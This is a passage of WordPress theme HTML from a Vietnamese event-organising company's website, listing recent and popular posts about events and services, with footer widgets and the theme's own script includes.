hadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_com1":"block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_flex_block_4";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "29";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"></div><div id=tdi_9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nhatquangevent.com/category/blogs/" class="td-post-category">Blogs</a>                        <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/to-chuc-su-kien-dai-hoi-chau-ngoan-bac-ho-tinh-dong-nai-2025/"  rel="bookmark" class="td-image-wrap " title="Tổ chức sự kiện ĐẠI HỘI CHÁU NGOAN BÁC HỒ TỈNH ĐỒNG NAI 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nhatquangevent.com/wp-content/uploads/2025/04/to-chuc-su-kien-dai-hoi-chau-ngoan-bac-ho-tinh-dong-nai-2025-9-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/to-chuc-su-kien-dai-hoi-chau-ngoan-bac-ho-tinh-dong-nai-2025/"  rel="bookmark" title="Tổ chức sự kiện ĐẠI HỘI CHÁU NGOAN BÁC HỒ TỈNH ĐỒNG NAI 2025">Tổ chức sự kiện ĐẠI HỘI CHÁU NGOAN BÁC HỒ TỈNH ĐỒNG NAI 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nhatquangevent.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T16:19:35+07:00" >Tháng Tư 3, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://nhatquangevent.com/blogs/to-chuc-su-kien-dai-hoi-chau-ngoan-bac-ho-tinh-dong-nai-2025/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">CTY TNHH Tổ chức sự kiện hân hạnh đồng hành cùng sự kiện ĐẠI HỘI CHÁU NGOAN BÁC HỒ TỈNH ĐỒNG NAI 2025

 ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nhatquangevent.com/category/dich-vu/" class="td-post-category">Dịch vụ</a>                        <div class="td-module-thumb"><a href="https://nhatquangevent.com/dich-vu/nhatquangenvent/"  rel="bookmark" class="td-image-wrap " title="Nhatquangenvent" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/07/922CDFF7-56B5-4F2A-AD39-3F6146CBB5D5.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/dich-vu/nhatquangenvent/"  rel="bookmark" title="Nhatquangenvent">Nhatquangenvent</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nhatquangevent.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-23T08:47:54+07:00" >Tháng Bảy 23, 2019</time></span>                                                                        <span class="td-module-comments"><a href="https://nhatquangevent.com/dich-vu/nhatquangenvent/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Thuê trang thiết bị sự kiện hoành tráng ở đâu ?.......Ở Nhật Quang event chứ đâu nữa....!Công ty TNHH tổ chức sự kiện Nhật...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/nhat-quang-event/"  rel="bookmark" class="td-image-wrap " title="NHAT QUANG EVENT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/05/59893885_791255307934910_7979508027139031040_n-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/nhat-quang-event/"  rel="bookmark" title="NHAT QUANG EVENT">NHAT QUANG EVENT</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-15T09:19:30+07:00" >Tháng Bảy 15, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/show-ki-niem-tap-doan-agribank-dong-nai/"  rel="bookmark" class="td-image-wrap " title="Show kỉ niệm tập đoàn AGRIBANK Đồng Nai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/07/F5271369-90C6-41AA-9A12-F40289338F9B.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/show-ki-niem-tap-doan-agribank-dong-nai/"  rel="bookmark" title="Show kỉ niệm tập đoàn AGRIBANK Đồng Nai">Show kỉ niệm tập đoàn AGRIBANK Đồng Nai</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-08T20:58:09+07:00" >Tháng Bảy 8, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/nhat-quang-event-khai-truong-show-room-chi-nhanh-moi/"  rel="bookmark" class="td-image-wrap " title="Nhật Quang Event Khai Trương Show Room Chi Nhánh mới!!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/05/khai-truong-show-room.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/nhat-quang-event-khai-truong-show-room-chi-nhanh-moi/"  rel="bookmark" title="Nhật Quang Event Khai Trương Show Room Chi Nhánh mới!!!">Nhật Quang Event Khai Trương Show Room Chi Nhánh mới!!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-13T20:23:41+07:00" >Tháng Năm 13, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/le-khai-truong-tong-dai-ly-bao-hiem-nhan-tho-dai-ichi-life/"  rel="bookmark" class="td-image-wrap " title="Lễ khai trương tổng đại lý bảo hiểm nhân thọ Dai-ichi life" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/04/57076288_2642436155982896_7322260138293723136_n.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/le-khai-truong-tong-dai-ly-bao-hiem-nhan-tho-dai-ichi-life/"  rel="bookmark" title="Lễ khai trương tổng đại lý bảo hiểm nhân thọ Dai-ichi life">Lễ khai trương tổng đại lý bảo hiểm nhân thọ Dai-ichi life</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-13T21:53:05+07:00" >Tháng Tư 13, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style></style>
<style></style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "0";
block_tdi_11.found_posts = "0";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "0";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" >
<style></style>
<style></style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "29";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "10";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/dich-vu-cho-thue-am-thanh-anh-sang-tai-bien-hoa-va-cac-tinh-lan-can/"  rel="bookmark" class="td-image-wrap " title="Dịch vụ cho thuê âm thanh ánh sáng tại Biên Hòa và các tỉnh lân cận" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dịch vụ cho thuê âm thanh ánh sáng tại Biên Hòa và các tỉnh lân cận" data-type="image_tag" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/03/z1308437174757_129a45da657697e752bccaf03a0f50fa.jpg"  width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/dich-vu-cho-thue-am-thanh-anh-sang-tai-bien-hoa-va-cac-tinh-lan-can/"  rel="bookmark" title="Dịch vụ cho thuê âm thanh ánh sáng tại Biên Hòa và các tỉnh lân cận">Dịch vụ cho thuê âm thanh ánh sáng tại Biên Hòa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-16T20:24:18+07:00" >Tháng Ba 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/nhan-thiet-ke-quang-cao-cho-cac-su-kien-toan-quoc/"  rel="bookmark" class="td-image-wrap " title="Nhận thiết kế quảng cáo cho các sự kiện toàn quốc" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nhận thiết kế quảng cáo cho các sự kiện toàn quốc" data-type="image_tag" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/03/51205077_350656235519214_4619970997456470016_n-1-e1551506902511.jpg"  width="53" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/nhan-thiet-ke-quang-cao-cho-cac-su-kien-toan-quoc/"  rel="bookmark" title="Nhận thiết kế quảng cáo cho các sự kiện toàn quốc">Nhận thiết kế quảng cáo cho các sự kiện toàn quốc</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-02T13:02:24+07:00" >Tháng Ba 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/tong-ket-cuoi-nam/"  rel="bookmark" class="td-image-wrap " title="Show tổng kết cuối năm" ><img class="entry-thumb" src="[data-uri]" alt="" title="Show tổng kết cuối năm" data-type="image_tag" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/01/50272044_577694229302872_2030982402397962240_n.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/tong-ket-cuoi-nam/"  rel="bookmark" title="Show tổng kết cuối năm">Show tổng kết cuối năm</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-21T20:38:29+07:00" >Tháng Một 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nhatquangevent.com/category/blogs/"><span class="td-cat-name">Blogs</span><span class="td-cat-no">26</span></a></li><li><a href="https://nhatquangevent.com/category/du-an/"><span class="td-cat-name">Dự Án</span><span class="td-cat-no">13</span></a></li><li><a href="https://nhatquangevent.com/category/dich-vu/"><span class="td-cat-name">Dịch vụ</span><span class="td-cat-no">12</span></a></li><li><a href="https://nhatquangevent.com/category/event-show/"><span class="td-cat-name">Event Show</span><span class="td-cat-no">8</span></a></li><li><a href="https://nhatquangevent.com/category/road-show/"><span class="td-cat-name">Road Show</span><span class="td-cat-no">4</span></a></li><li><a href="https://nhatquangevent.com/category/gioi-thieu/"><span class="td-cat-name">Giới thiệu</span><span class="td-cat-no">2</span></a></li><li><a href="https://nhatquangevent.com/category/tai-sao-chon-chung-toi/"><span class="td-cat-name">Tại sao chọn chúng tôi</span><span class="td-cat-no">2</span></a></li><li><a href="https://nhatquangevent.com/category/thi-cong-trang-tri/"><span class="td-cat-name">Thi Công Trang Trí</span><span class="td-cat-no">2</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://nhatquangevent.com/"><img class="td-retina-data" src="https://nhatquangevent.com/wp-content/uploads/2020/03/Logo-Nhat-Quang-final-500x255.png" data-retina="https://nhatquangevent.com/wp-content/uploads/2020/03/Logo-Nhat-Quang-final-500x255.png" alt="NHẬT QUANG EVENT" title="NHẬT QUANG EVENT"   width="500" height="255" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970fc8b6878b
    -->

    <script type='text/javascript' src='https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
